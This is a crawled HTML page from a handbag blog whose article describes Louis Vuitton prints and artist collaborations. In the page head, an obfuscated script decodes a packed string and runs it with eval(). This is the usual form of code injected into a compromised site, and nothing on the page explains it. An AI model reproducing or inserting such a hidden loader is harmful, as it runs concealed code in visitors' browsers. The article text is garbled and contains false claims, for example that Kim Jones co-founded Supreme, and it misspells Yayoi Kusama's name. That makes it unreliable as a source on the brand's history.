

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baggubag.com/louis-vuitton-patterns-and-prints/
body_size: 12481
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Louis Vuitton Patterns and Prints - Baggubag</title>
	<link rel="canonical" href="https://baggubag.com/louis-vuitton-patterns-and-prints/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Louis Vuitton Patterns and Prints - Baggubag" />
	<meta property="og:description" content="You can tell a lot about a bag just by glancing at it. Unique prints are used by fashion businesses to make their products stand out from the crowd. Even in the thick of Times Square&#8217;s hustle and bustle, you can spot a Louis Vuitton bag thanks to its distinctive design. Even if you don&#8217;t [&hellip;]" />
	<meta property="og:url" content="https://baggubag.com/louis-vuitton-patterns-and-prints/" />
	<meta property="og:site_name" content="Baggubag" />
	<meta property="article:published_time" content="2022-06-25T20:37:48+00:00" />
	<meta property="article:modified_time" content="2023-04-06T21:55:17+00:00" />
	<meta property="og:image" content="https://baggubag.com/wp-content/uploads/2022/06/Louis-Vuitton-Patterns-and-Prints.jpg" />
	<meta property="og:image:width" content="1847" />
	<meta property="og:image:height" content="1255" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Patricia Allen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Patricia Allen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://baggubag.com/louis-vuitton-patterns-and-prints/","url":"https://baggubag.com/louis-vuitton-patterns-and-prints/","name":"Louis Vuitton Patterns and Prints - Baggubag","isPartOf":{"@id":"https://baggubag.com/#website"},"primaryImageOfPage":{"@id":"https://baggubag.com/louis-vuitton-patterns-and-prints/#primaryimage"},"image":{"@id":"https://baggubag.com/louis-vuitton-patterns-and-prints/#primaryimage"},"thumbnailUrl":"https://baggubag.com/wp-content/uploads/2022/06/Louis-Vuitton-Patterns-and-Prints.jpg","datePublished":"2022-06-25T20:37:48+00:00","dateModified":"2023-04-06T21:55:17+00:00","author":{"@id":"https://baggubag.com/#/schema/person/f53bbb4b40755f27dfabc297a5f898a8"},"breadcrumb":{"@id":"https://baggubag.com/louis-vuitton-patterns-and-prints/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://baggubag.com/louis-vuitton-patterns-and-prints/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://baggubag.com/louis-vuitton-patterns-and-prints/#primaryimage","url":"https://baggubag.com/wp-content/uploads/2022/06/Louis-Vuitton-Patterns-and-Prints.jpg","contentUrl":"https://baggubag.com/wp-content/uploads/2022/06/Louis-Vuitton-Patterns-and-Prints.jpg","width":1847,"height":1255},{"@type":"BreadcrumbList","@id":"https://baggubag.com/louis-vuitton-patterns-and-prints/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baggubag.com/"},{"@type":"ListItem","position":2,"name":"Handbags","item":"https://baggubag.com/handbags/"},{"@type":"ListItem","position":3,"name":"Louis Vuitton Patterns and Prints"}]},{"@type":"WebSite","@id":"https://baggubag.com/#website","url":"https://baggubag.com/","name":"Baggubag","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baggubag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://baggubag.com/#/schema/person/f53bbb4b40755f27dfabc297a5f898a8","name":"Patricia Allen","description":"I've been passionate about bags all my life, and in 2019 I decided to start a small website where I give small tips and advice to my small community of readers about different bags I got in touch with and my experience with them. Blogging about Bags is not my main Job as I don;t run ads on my website and the only income is generated from the amazon affiliate, which pays me 4% of sales made through my affiliate links. No other Brands or SHops sponsor me, so if you like my content, please check out the products I recommend on Amazon, thank you for the support!","url":"https://baggubag.com/author/bagmaster/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baggubag &raquo; Feed" href="https://baggubag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baggubag &raquo; Comments Feed" href="https://baggubag.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baggubag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://baggubag.com/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://baggubag.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google_font-css' href='https://fonts.googleapis.com/css?family=Poppins:400,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://baggubag.com/rarrr/style.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://baggubag.com/rarrr/css/custom.css?ver=1.1.9' type='text/css' media='all' />
<script type='text/javascript' src='//baggubag.com/wp-content/plugins/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='devtools-detect-js'></script>
<link rel="https://api.w.org/" href="https://baggubag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://baggubag.com/wp-json/wp/v2/posts/2584" /><link rel="alternate" type="application/json+oembed" href="https://baggubag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaggubag.com%2Flouis-vuitton-patterns-and-prints%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baggubag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaggubag.com%2Flouis-vuitton-patterns-and-prints%2F&#038;format=xml" />
<script type="text/javascript">
	    	var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"hLABZXqdf",13,2,4))
	    </script><!-- HFCM by 99 Robots - Snippet # 1: clicky -->
<script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101317946);</script>
<script async src="//static.getclicky.com/js"></script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://baggubag.com/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baggubag.com/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baggubag.com/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://baggubag.com/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2584 single-format-standard no-sidebar">
    <div id="page" class="site">
        <a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>

        <header id="masthead" class="site-header">


<div class="top-menu">

    <nav class="navbar navbar-expand-lg navbar-dark container">
        <a class="nav-logo" href="https://baggubag.com" title="Baggubag" data-wpel-link="internal"><img class="img-fluid"
                src="https://baggubag.com/rarrr/img/dist/logo-baggubag.png" alt="Baggubag"
                width="200" height="34"></a>

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#mainNavbar"
            aria-controls="mainNavbar" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div class="collapse navbar-collapse" id="mainNavbar">
            <div class="ml-auto"><ul id="menu-main-navigation" class="navbar-nav"><li id="menu-item-2327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2327 nav-item"><a title="Sport Bags" href="https://baggubag.com/sport-bags/" class="nav-link" data-wpel-link="internal">Sport Bags</a></li>
<li id="menu-item-2328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2328 nav-item"><a title="Handbags" href="https://baggubag.com/handbags/" class="nav-link" data-wpel-link="internal">Handbags</a></li>
<li id="menu-item-2329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2329 nav-item"><a title="Parenting" href="https://baggubag.com/parenting/" class="nav-link" data-wpel-link="internal">Parenting</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330 nav-item"><a title="Daily" href="https://baggubag.com/daily/" class="nav-link" data-wpel-link="internal">Daily</a></li>
</ul></div>            <!-- <form class="form-inline my-2 my-lg-0">
            <input class="form-control mr-sm-2" type="search" placeholder="Search" aria-label="Search">
            <button class="btn btn-success my-2 my-sm-0" type="submit">Search</button>
        </form> -->
        </div>

    </nav>
</div>

        </header>





        <div class="breadcrumbs"><div class="container"><span><span><a href="https://baggubag.com/" data-wpel-link="internal">Home</a></span> <i class="fas fa-chevron-right"></i> <span><a href="https://baggubag.com/handbags/" data-wpel-link="internal">Handbags</a></span></span></div></div>        <div id="content" class="site-content container">
            <div class="row">
<div id="primary" class="content-area">
    <main id="main" class="site-main">

        
<article id="post-2584" class="post-2584 post type-post status-publish format-standard has-post-thumbnail hentry category-handbags">
    <header class="entry-header">
        <h1 class="entry-title">Louis Vuitton Patterns and Prints</h1>
        <figure class="post-image">

            
	    <img width="650" height="350" src="https://baggubag.com/wp-content/uploads/2022/06/Louis-Vuitton-Patterns-and-Prints-650x350.jpg" class="attachment-post-featured-image size-post-featured-image wp-post-image" alt="Louis Vuitton Patterns and Prints" decoding="async" />
	        </figure>

                <div class="entry-meta">
            <span class="posted-on"><span><time class="entry-date published" datetime="2023-04-06T21:55:17+00:00">Last Updated on: April 6, 2023</time></span></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://baggubag.com/author/bagmaster/" data-wpel-link="internal">Patricia Allen</a></span></span>        </div><!-- .entry-meta -->
            </header><!-- .entry-header -->



    <div class="entry-content">
        <p>You can tell a lot about a bag just by glancing at it. Unique prints are used by fashion businesses to make their products stand out from the crowd. Even in the thick of Times Square&#8217;s hustle and bustle, you can spot a Louis Vuitton bag thanks to its distinctive design.</p>
<p>Even if you don&#8217;t know who Louis Vuitton is, you can wear a Louis Vuitton bag with anything. Thus, it should come as no surprise that they are coveted by trend-setters and copied by counterfeiters. This article will discuss the many Louis Vuitton prints and patterns available, from the brand&#8217;s historic and enduring designs to its recent and increasingly popular partnerships with contemporary artists.</p>
<h2>Louis Vuitton Prints</h2>
<p>We are confident that anyone, regardless of their familiarity with the fashion industry, will recognize a Louis Vuitton pattern (either on a Real Bag or on a replcia Louis Vuitton as discussed <a href="https://baggubag.com/handbags/louis-vuitton-replica/" data-wpel-link="internal">here</a>). As time goes on, the price of bags with hot chocolate-colored designs rises even further.</p>
<h3><em>Monogram Canvas</em></h3>
<p>The most popular Louis Vuitton handbag material is monogram canvas. It has a pebbled texture, is water-resistant, and is quite robust. The canvas of several vintage monogram bags is in near-perfect condition. Keeping this canvas clean is a breeze. Canvas may be cleaned by wiping it down with a moist towel.</p>
<p>Monogram canvas is prone to tearing. This is not common. It is possible to avoid cracking by applying a leather moisturizer/conditioner to the canvas on an annual basis.</p>
<p>Vachetta leather trim and handles are typically found on monogram canvas purses. With wear and time, vacchetta leather darkens in color. In order to avoid water stains, vachetta should be properly sealed.</p>
<h3><em>Louis Vuitton Epi leather</em></h3>
<p>Durable Louis Vuitton Epi leather is made from calfskin. The distinctive textured print on the bag makes it comfortable to the touch, but it also makes it vulnerable to damage. Your Epi leather bag does not require any extra care or maintenance, so you can use it as much as you like. There will be some little wear and tear over time, especially in the corners and other high-touch places, but it is unlikely that anyone will notice it. Regular use is not a problem for this Louis Vuitton pattern.</p>
<p>To clean your bag, simply dampen a cloth and wipe it down. Epi leather is water-resistant, although it must be dried after a snowstorm or rainstorm. To prevent color fading, store the bag in a dust bag away from direct sunlight.</p>
<h3><em>Vernis leather</em></h3>
<p>Patent leather is a close relative of this. It&#8217;s shiny and smooth, with a firm, glossy finish. Vernis leather is available in a wide range of hues, some of which have a subtle micro-glitter look.</p>
<p>Vernis is water-resistant for the most part. The most annoying problem with Vernis is that it changes color when left out in the sun for an extended amount of time. Vernis requires the most attention when being stored. Vernis frequently develops defects after being exposed to direct sunlight for an extended amount of time or after being placed close to a colored item for an extended period.</p>
<h3><em>Louis Vuitton Canvas Damier Ebene finish</em></h3>
<p>Damier Canvas, not Monogram Canvas, was the first of its kind. With the striped Raye canvas still being copied, Vuitton wanted to go even further with his design. &#8216; Louis Vuitton&#8217;s hallmark &#8220;marque L. Vuitton déposée&#8221; first appeared on the Damier Canvas pattern he designed in 1888. As a commemoration to mark the 100th anniversary of Monogram canvas&#8217;s introduction, the first Damier canvas was brought back into production in 2008. The French word &#8220;Damier&#8221; means &#8220;Checker Board&#8221; in English. Since Damier Ebene is printed in short lines of two colors of brown on black coated canvas to create the distinctive and charming checkered pattern, it fades to black when gently used.</p>
<h2>Alliance Collections by Louis Vuitton</h2>
<p>Louis Vuitton has collaborated with contemporary artists in addition to the classic prints used on the brand&#8217;s bags. As a consequence of the collaborations with great photographers and painters, Louis Vuitton collections have received a new lease on life and gained new followers. In the end, only a small number of the objects were produced, and the majority of them ended up in the collections of collectors.</p>
<h3><em>Louis Vuitton and Jeff Koons</em></h3>
<p>To honor five iconic artists, Jeff Koons used gold letters to spell out their titles and the Louis Vuitton mark over their paintings. He is one of the best-known living artists in the world now. Louis Vuitton fans were split on the Louis Vuitton x Jeff Koons collaboration, and many people had strong feelings about it.</p>
<h3><em>Supreme and Louis Vuitton </em></h3>
<p>The 2017 partnership between Louis Vuitton and American streetwear brand Supreme was undoubtedly the most ground-breaking on this list. Modern fashionistas were swooning over the Louis Vuitton x Supreme collaboration. Kim Jones and James Jebbia, the founders of Supreme, showed the menswear collection at Fashion Week in January 2017.</p>
<p>A prominent red and white Supremes box emblem appears on Louis Vuitton&#8217;s products in the new collection. This year, Louis Vuitton&#8217;s iconic Monogram print was now available in Supreme colors. Three distinct types of leather were used to make the bags in this collection: camouflage fabric, red Epi leather, and black Epi leather.</p>
<p>Even though this print was first released in 2010, its instant fame should come as no surprise. Monogram&#8217;s famous pattern was meticulously carved into the leather, creating a striking effect. Seeing a photo of a bag with this pattern, you&#8217;d be tempted to touch all the embellishments. The Louis Vuitton Black Monogram Empreinte Mazarine MM is a great example of this at our online store. Several contemporary designs of the brand&#8217;s characteristic prints can be found on a wide range of products.</p>
<p>This design is attractive and long-lasting due to its high level of sturdiness. As a result, it is become known as &#8220;canvas models&#8221; and is considered a Louis Vuitton classic. Empreinte is tough, yet it can be scratched and damaged in a variety of ways.</p>
<p>It doesn&#8217;t require any particular care for this leather. It can survive the rain and your hand lotions, as well. You don&#8217;t have to wipe it down before storing it in a dust bag. However, you should exercise caution when handling such a priceless possession.</p>
<h3><em>Louis Vuitton Watercolor Collection </em></h3>
<p>On a fast, this Louis Vuitton design is stunning. When Richard Prince used a water-colored monogram print in soft, hazy colors, the result was magnificent. It&#8217;s as if someone just picked up a brush and started painting in the Louis Vuitton way. There are a total of 17 different colors of yellow, pink, purple, and orange used in this design. Both eye-catching and magnificent, black-and-white backgrounds are a great option.</p>
<h3><em>Takashi Murakami and Louis Vuitton</em></h3>
<p>It&#8217;s not surprising that this band&#8217;s mashup is recognized as the best of all time. After all, who hasn&#8217;t heard of this in-demand collar?</p>
<p>In 2003, Louis Vuitton teamed with Takashi Murakami, a Japanese modern artist. The well-known and widely used multi-colored monogram print is the result of this partnership. Brightly colored prints of monograms were available on either a black or a white coated canvas. In the early 2000s, celebrities such as Jessica Simpson and Britney Spears were major fans. To call these totes &#8220;it-bags&#8221; is an understatement. Since the Monogram Multicolore series was discontinued in 2015, the desire for vintage bags has risen even more.</p>
<p>Upon its release in 2020, the Louis Vuitton Speedy Mini Multicolore was given to Kylie Jenner&#8217;s daughter Stormi, then aged two. Her colored pencils and baby cosmetics will fit in this bag. Her iPhone, on the other hand, does not. But her Louis Vuitton x Takashi Murakami purse steals the show. Of course, Kylie Jenner&#8217;s endorsement of this purse has only increased its appeal.</p>
<p>Our favorite Louis Vuitton collaboration is the Takashi Murakami x Louis Vuitton Monogram Multicolore one. When products from this collection arrive, we are ecstatic.</p>
<p>Several collaborations with Takashi Murakami followed the revolutionary Monogram Multicolore series by Louis Vuitton. Cherry Blossom debuted in 2002, followed by Monogramcouflage in 2008, Rugs in 2009, and the &#8220;Character bag&#8221; series in 2010. Other collections followed.</p>
<p>Takashi Murakami&#8217;s 13-year partnership with Louis Vuitton has ended, the business stated in 2015. Takashi Murakami was their greatest and most typical collaborator. Art and fashion have been brought together in a unique way by these two.</p>
<h3><em>Yaoyi Kusama and Louis Vuitton </em></h3>
<p>Another Japanese artist, Yaoyi Kusama, collaborated with the company in 2012. Louis Vuitton&#8217;s Marc Jacobs was a supporter of her energetic and inventive initiatives and requested her to join the house. In the end, the outcome was one of Louis Vuitton&#8217;s most distinctive and daring patterns ever. Yaoyi Kusama&#8217;s Polka Dot Monogram design was inspired by her own artwork.</p>
